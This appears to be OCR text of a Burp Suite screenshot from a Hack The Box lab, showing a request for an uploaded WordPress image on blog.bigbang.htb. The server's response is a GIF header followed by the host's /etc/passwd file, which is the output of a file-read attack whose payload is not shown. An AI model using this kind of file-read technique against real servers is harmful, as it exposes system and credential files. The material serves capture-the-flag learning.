 Request
Pretty Raw Hex
\n
1 SGET /wp-content/uploads/2025/01/420.png HTTP/1.1
2 Host: blog.bigbang.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://blog.bigbang.htb/wp-content/uploads/2025/01/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 18:33:17 GMT
3 Server: Apache/2.4.62 (Debian)
4 Last-Modified: Thu, 30 Jan 2025 18:29:59 GMT
5 ETag: "34b-62cf09d158f67"
6 Accept-Ranges: bytes
7 Content-Length: 843
8 Connection: close
9 Content-Type: image/png
10
11 GIF89a\nMroot:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol